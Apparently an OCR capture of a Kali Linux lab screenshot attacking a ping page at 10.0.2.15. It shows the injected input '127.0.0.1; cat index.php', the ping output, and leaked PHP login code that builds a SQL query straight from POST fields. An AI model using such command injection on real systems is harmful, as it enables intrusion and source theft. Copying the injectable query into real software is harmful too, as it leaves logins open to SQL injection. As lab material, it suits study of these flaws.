 10.0.2.15/pingit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
127.0.0.1; cat index.php
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.494 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.319 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.410 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 0.319/0.407/0.494/0.075 ms, pipe 2
";
mysql_select_db("webapp");
if ($_POST['uname'] != ""){
$username = $_POST['uname'];
$password = $_POST['psw'];
$query = "SELECT * FROM users WHERE username = '$username' AND password='$password'";
//print $query."
";
$result = mysql_query($query);
$row = mysql_fetch_array($result);
//print "ID: ".$row['id']."
";
}
?>
Pablo